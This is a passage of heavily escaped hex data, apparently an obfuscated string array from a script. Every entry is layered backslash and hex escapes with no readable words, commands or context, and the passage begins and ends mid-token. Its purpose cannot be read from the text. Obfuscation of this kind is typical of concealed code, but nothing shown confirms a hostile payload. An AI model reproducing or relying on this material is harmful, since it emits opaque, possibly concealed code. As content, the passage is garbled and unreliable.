c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x34\x50\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42